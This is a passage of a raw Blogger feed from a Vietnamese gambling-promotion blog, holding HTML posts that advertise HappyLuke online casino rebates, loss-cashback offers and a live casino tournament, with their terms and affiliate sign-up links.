src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY00AhdnP0V4vJbqRbNSPBMAfBXV9akhYfq9oWEMusdZUPthum2cl09DGNGJQoYB2A3s4ufh-zJLT1435JqA6Re2S0Z8w6IyM1DAbFkEgVLb4flccjVvcbwhpU40N2yz_zxPtCC6TLCCA\/w640-h224\/unnamed.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Cb\u003ECác nhà phân phối game uy tín lâu năm hàng đầu thế giới:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan\u003E\n  \u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_aqaD5_D9ywIlEUciQgZBD_uWxDS_bylOyOWpfrmeCtG-GOKadv_-ROiEvXnImS9Ata_Q_HRlb210BBeoDYUZwTbrWyAzSRyQQpDI90ziC9yor_Qmgw6WtIzmqPgYHfVI5y1wC5a411g\/s464\/unnamed+%25281%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"147\" data-original-width=\"464\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_aqaD5_D9ywIlEUciQgZBD_uWxDS_bylOyOWpfrmeCtG-GOKadv_-ROiEvXnImS9Ata_Q_HRlb210BBeoDYUZwTbrWyAzSRyQQpDI90ziC9yor_Qmgw6WtIzmqPgYHfVI5y1wC5a411g\/w640-h203\/unnamed+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWnjssiXW77n4Nkuwr-hicB8RjN008P-7bL_y-hl6MGTlJUZ7idJKdRC8AFwMz4asnD36gtD29U4T_ZJaLgIx73wHL7qTKOQBvsT8mBTs6GaI-KiLxh_2CuNyW0ejrVXtz9bW4B0W-iKI\/s1043\/Screenshot_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"83\" data-original-width=\"200\" height=\"51\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWnjssiXW77n4Nkuwr-hicB8RjN008P-7bL_y-hl6MGTlJUZ7idJKdRC8AFwMz4asnD36gtD29U4T_ZJaLgIx73wHL7qTKOQBvsT8mBTs6GaI-KiLxh_2CuNyW0ejrVXtz9bW4B0W-iKI\/w635-h51\/Screenshot_2.jpg\" width=\"635\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n  \n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2399361777419612158\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-doi-thuong-rut-nap-tien-qua-atm-ngan-hang-vi-dien-tu-the-cao-dien-thoai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2399361777419612158"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2399361777419612158"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-doi-thuong-rut-nap-tien-qua-atm-ngan-hang-vi-dien-tu-the-cao-dien-thoai.html","title":"Game bài đổi thưởng rút nạp tiền qua ATM tài khoản ngân hàng ví điện tử và thẻ cào điện thoại."}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ\/s72-c\/gameimage_empireicon5efefa84c1dd58336.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7803251367756974147"},"published":{"$t":"2024-06-17T23:20:00.000-07:00"},"updated":{"$t":"2024-06-17T23:20:25.703-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"SIÊU HOÀN TRẢ HẤP DẪN HÀNG NGÀY LÊN ĐẾN 1%"},"content":{"type":"html","$t":"Nhận Hoàn Trả Tiền Thưởng HẤP DẪN lên đến 500 USD mỗi ngày. Nhanh tay chơi ngay hôm nay! Cược càng nhiều, hoàn trả càng cao. Happyluke mong muốn gửi bạn thêm may mắn. Thả sức chiến thắng tại HappyLuke!!!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIQgCgbfEBBoXgO_dxpwZNd1muVHzJ9nDQ2reMwLyVulgEKMHLk9WFYfsmg0nYLvlE8VA9yUrKtcUnVHpy4ymsKr02bXLDEkQSp4CJ9PHyBhrPHvGOPpmoqN7ebM4ybKZf0HoA-uF-aNoKRqx_olCNEHnhl14QsCcr-awrTyAKXBPtiRLqsLndwN18bMc\/s1000\/vn_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIQgCgbfEBBoXgO_dxpwZNd1muVHzJ9nDQ2reMwLyVulgEKMHLk9WFYfsmg0nYLvlE8VA9yUrKtcUnVHpy4ymsKr02bXLDEkQSp4CJ9PHyBhrPHvGOPpmoqN7ebM4ybKZf0HoA-uF-aNoKRqx_olCNEHnhl14QsCcr-awrTyAKXBPtiRLqsLndwN18bMc\/s16000\/vn_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EKHUYẾN MÃI\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003ECấp Độ Thường: 0.25% Live Casino - 0.35% Slot \/ Mức hoàn trả tối đa trong ngày: 50 USD.\u003Cbr \/\u003EVIP Hoàng Kim: 0.25% Live Casino - 0.35% Slot \/ Mức hoàn trả tối đa trong ngày: 50 USD.\u003Cbr \/\u003EVIP Bạch Kim: 0.25% Live Casino - 0.35% Slot \/ Mức hoàn trả tối đa trong ngày: 50 USD.\u003Cbr \/\u003EVIP Kim Cương: 0.35% Live Casino - 0.45% Slot \/ Mức hoàn trả tối đa trong ngày: 100 USD.\u003Cbr \/\u003EVIP Bậc Thầy: 0.40% Live Casino - 0.50% Slot \/ Mức hoàn trả tối đa trong ngày: 150 USD.\u003Cbr \/\u003EVIP Hoàng Gia: 0.50% Live Casino - 0.75% Slot \/ Mức hoàn trả tối đa trong ngày: 300 USD.\u003Cbr \/\u003EVIP Huyền Thoại: 0.60% Live Casino - 1% Slot \/ Mức hoàn trả tối đa trong ngày: 500 USD.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN VÀ ĐIỀU KHOẢN\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1\/ Hoàn trả: từ 0.25% lên đến 1%\u003Cbr \/\u003E\u003Cbr \/\u003E2\/ Thời gian khuyến mãi: 01\/05 đến khi có thông báo mới nhất.\u003Cbr \/\u003E\u003Cbr \/\u003E3\/ Tổng doanh thu doanh thu cược tích lũy được tính từ 00:00 đến 23:59 (GMT+7) mỗi ngày.\u003Cbr \/\u003E\u003Cbr \/\u003E4\/ Tổng số tiền hoàn trả tối đa người chơi có thể nhận mỗi ngày là 500 USD.\u003Cbr \/\u003E\u003Cbr \/\u003E5\/ Trò chơi hợp lệ: tất cả các trò chơi Live Casino và Slot (Không áp dụng cho Table Games)\u003Cbr \/\u003E\u003Cbr \/\u003E6\/ Yêu cầu rút tiền: Người chơi cần trải qua ít nhất 1 vòng cược trước khi thực hiện rút tiền và tiền hoàn trả sẽ được cập nhật vào tài khoàn TIỀN THƯỞNG. Số tiền quy đổi gấp 10 lần số tiền thưởng được cập nhật ban đầu.\u003Cbr \/\u003E\u003Cbr \/\u003E7\/ Người chơi có thể sử dụng tiền hoàn lại trong tất cả các trò chơi tại HappyLuke.\u003Cbr \/\u003E\u003Cbr \/\u003E8\/ Người chơi cần có 3 lần gửi tiền thành công tại trang để đủ điều kiện tham gia chương trình hoàn trả.\u003Cbr \/\u003E\u003Cbr \/\u003E9\/ Trang \"LỊCH SỬ CƯỢC\" tại website đang hiển thị theo khung giờ GMT+8 và chỉ mang tính chất tham khảo. \u003Cbr \/\u003E\u003Cbr \/\u003E10\/ Tổng doanh thu cược và công thức tính hoàn trả tại website dựa theo khung giờ GMT+7. Quý Khách vui lòng liên hệ bộ phận CSKH để được kiểm tra và cung cấp con số chính xác nhất.\u003Cbr \/\u003E\u003Cbr \/\u003E11\/Tất cả cược trò chơi tại Table Game, cược hòa, cược hủy, cược hai bên sẽ không được tính cho doanh thu cược.\u003Cbr \/\u003E\u003Cbr \/\u003E12\/ Người chơi nhận được tiền thưởng, không thể sử dụng với một khoản tiền thưởng khác.\u003Cbr \/\u003E\u003Cbr \/\u003E13\/ HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc lấy lại bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E\u003Cbr \/\u003E14\/ Các Điều khoản và Điều kiện Chung của HappyLuke được áp dụng.\u003Cbr \/\u003E\u003Cbr \/\u003EQuý Khách vui lòng truy cập \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETẠI ĐÂY\u003C\/a\u003E để tham khảo thêm thông tin Tiền Thưởng liên quan đến các chương trình khuyến mãi.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7803251367756974147\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/sieu-hoan-tra-hap-dan-hang-ngay-len-en-1.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7803251367756974147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7803251367756974147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/sieu-hoan-tra-hap-dan-hang-ngay-len-en-1.html","title":"SIÊU HOÀN TRẢ HẤP DẪN HÀNG NGÀY LÊN ĐẾN 1%"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIQgCgbfEBBoXgO_dxpwZNd1muVHzJ9nDQ2reMwLyVulgEKMHLk9WFYfsmg0nYLvlE8VA9yUrKtcUnVHpy4ymsKr02bXLDEkQSp4CJ9PHyBhrPHvGOPpmoqN7ebM4ybKZf0HoA-uF-aNoKRqx_olCNEHnhl14QsCcr-awrTyAKXBPtiRLqsLndwN18bMc\/s72-c\/vn_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2730510369293738441"},"published":{"$t":"2024-06-17T23:18:00.000-07:00"},"updated":{"$t":"2024-06-17T23:18:13.207-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Hoàn tiền cược thua"},"content":{"type":"html","$t":"Chơi game hay trực tuyến không lo lỗ vốn với $5000 tiền hoàn cược thua mỗi tuần! Nếu bạn THẮNG bạn sẽ có tiền của mình! Nếu bạn THUA, bạn được hoàn ngay $5000 TIỀN MẶT! Thỏa mãn đam mê cùng HappyLuke!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2Zmnqie0LfjVWCfI7p1HkxyuVH-CDFh1Axf6jn_VVScYc7UlsAOGw1eCtRdhawgwe11gea35h5ySii0Qp66OUsRyDFIxvEZ0UDPaQG8qagX6_0tLDoX1BwNFLFUKwmv5gCG1BCBOLdxB6ZwTtDYorNLMo008uJGST9UC9lIgSprsmaN_wOV6vUU9ZBRQ\/s1000\/vn-gfx-2874-no-cta_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2Zmnqie0LfjVWCfI7p1HkxyuVH-CDFh1Axf6jn_VVScYc7UlsAOGw1eCtRdhawgwe11gea35h5ySii0Qp66OUsRyDFIxvEZ0UDPaQG8qagX6_0tLDoX1BwNFLFUKwmv5gCG1BCBOLdxB6ZwTtDYorNLMo008uJGST9UC9lIgSprsmaN_wOV6vUU9ZBRQ\/s16000\/vn-gfx-2874-no-cta_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003EKHUYẾN MÃI\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003E- Cấp Độ Thường: 2% Live Casino - 4% Slot\u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Hoàng Kim: 2% Live Casino - 4% Slot\u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Bạch Kim: 2% Live Casino - 4% Slot\u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Kim Cương: 3% Live Casino - 6% Slot \u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Bậc Thầy: 5% Live Casino - 8% Slot \u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Hoàng Gia: 6% Live Casino - 12% Slot\u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Huyền Thoại: 9% Live Casino - 16% Slot \u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN VÀ ĐIỀU KHOẢN\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E1\/ Khuyến mãi: Hoàn cược thua 2% - 16% lên đến 5,000 USD đối với tất cả các cấp độ tài khoản.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian khuyến mãi: 02\/05\/2024 đến khi có thông báo mới.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi hợp lệ: tất cả người chơi đã hoàn thành ít nhất 1 lần gửi tiền để đủ điều kiện tham gia chương trình hoàn cược thua.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Hoàn tiền tối đa: 5,000 USD\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Cách tính khuyến mãi: Khuyến mãi hoàn cược thua sẽ được tính dựa trên tổng doanh thu thua cược (không bao gồm doanh thu cược từ tiền khuyến mãi và tiền thưởng) tại Live Casino và Slot từ 00:00 Thứ 2 đến 23:59 Chủ Nhật (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Trang LỊCH SỬ CƯỢC tại website đang hiển thị theo khung giờ GMT+8 và chỉ mang tính chất tham khảo.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Tổng doanh thu cược thua và công thức tính hoàn cược tại website dựa theo khung giờ GMT+7. Vui lòng liên hệ bộ phận CSKH để được cung cấp thông tin chi tiết.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Doanh Thu Cược Thua không được tính = Tổng tiền gửi - Tổng tiền rút.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Yêu cầu cược lại: 1 vòng\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Người chơi có thể sử dụng tiền hoàn cược trong tất cả các trò chơi tại HappyLuke.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Thời gian cập nhật: vào thứ Năm hằng tuần trước 18:00.\u003Cbr \/\u003E \u003Cbr \/\u003E12\/ Tất cả cược trò chơi trên bàn, cược hòa, cược hủy, cược được thực hiện cho cả hai kết quả sẽ không được tính vào bất kỳ yêu cầu đặt cược và chuyển nhượng nào.\u003Cbr \/\u003E \u003Cbr \/\u003E13\/ HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc lấy lại bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E \u003Cbr \/\u003E15\/ HappyLuke có quyền loại trừ người chơi khỏi chương trình khuyến mãi này HOẶC kiểm tra bất kỳ người chơi nào bị coi là vi phạm điều kiện và điều khoản.\u003Cbr \/\u003E \u003Cbr \/\u003E16\/ Điều kiện và điều khoản chung tại HappyLuke được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #d0410b; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2730510369293738441\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoan-tien-cuoc-thua.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2730510369293738441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2730510369293738441"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/hoan-tien-cuoc-thua.html","title":"Hoàn tiền cược thua"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2Zmnqie0LfjVWCfI7p1HkxyuVH-CDFh1Axf6jn_VVScYc7UlsAOGw1eCtRdhawgwe11gea35h5ySii0Qp66OUsRyDFIxvEZ0UDPaQG8qagX6_0tLDoX1BwNFLFUKwmv5gCG1BCBOLdxB6ZwTtDYorNLMo008uJGST9UC9lIgSprsmaN_wOV6vUU9ZBRQ\/s72-c\/vn-gfx-2874-no-cta_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5602018001924078288"},"published":{"$t":"2024-06-17T23:16:00.000-07:00"},"updated":{"$t":"2024-06-17T23:16:25.990-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIẢI ĐẤU BÁ CHỦ LIVE CASINO"},"content":{"type":"html","$t":"Hãy bùng nổ cùng “GIẢI ĐẤU BÁ CHỦ LIVE CASINO” với những chiến thắng bất ngờ để nhận những phần thưởng cực hấp dẫn với tổng trị giá lên đến 25,000 USD.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8I0ImhYphfM83_nlSBRaqHl9p-N_dRj_YjeVbM_Mqiv4T6d1lyGAF7NEjiEjTjb3UZ6SPjl4S1BFBiYppoMdYhk8ZwoBHvlGftQLKtc9s49aYaSn98ln9vYP6l6HAo37u0uFmMtqyxYclrFP63imji9vhftOMddoPORfe_myBGSNIU3IyueJIU05SJbE\/s1000\/vn_hl_lcchampionshipstournament_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8I0ImhYphfM83_nlSBRaqHl9p-N_dRj_YjeVbM_Mqiv4T6d1lyGAF7NEjiEjTjb3UZ6SPjl4S1BFBiYppoMdYhk8ZwoBHvlGftQLKtc9s49aYaSn98ln9vYP6l6HAo37u0uFmMtqyxYclrFP63imji9vhftOMddoPORfe_myBGSNIU3IyueJIU05SJbE\/s16000\/vn_hl_lcchampionshipstournament_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ECơ hội giành chiến thắng của bạn cực cao! Tham gia NGAY!\u003Cdiv\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ “GIẢI ĐẤU BÁ CHỦ LIVE CASINO” là giải đấu đua cược tại các sảnh casino trực tuyến với tổng giá trị giải thưởng lên đến 25,000 USD!\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian diễn ra giải đấu:\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003E- Vòng 1: từ 00:00 ngày 13\/06 đến 20:00 ngày 20\/06\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng 2: từ 00:00 ngày 21\/06 đến 20:00 ngày 30\/06\/2024 (GMT+8).\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 100 vòng chơi với mức cược tối thiểu là 10 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ: : Live Baccarat AFUN (Paris), Evo Super Sic Bo, Evo Live Blackjack, PP Live Baccarat 1, Evo Crazy Time, Evolution Live Golden Wealth Baccarat, PP Live Mega Sicbo, PP Live Sweet Bonanza Candyland, Evo Dragon Tiger, PP Live Mega Roulette, Evo Japanese Roulette, XXXtreme Lightning Baccarat AFUN, Evolution Live Hindi Speed Baccarat (AFUN), PP Live Roulette 10 - Indigo, PP Live Roulette English, Evo Dream Catcher, SA Gaming Live Baccarat C01\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay khi giải đấu kết thúc và có thể sử dụng tham 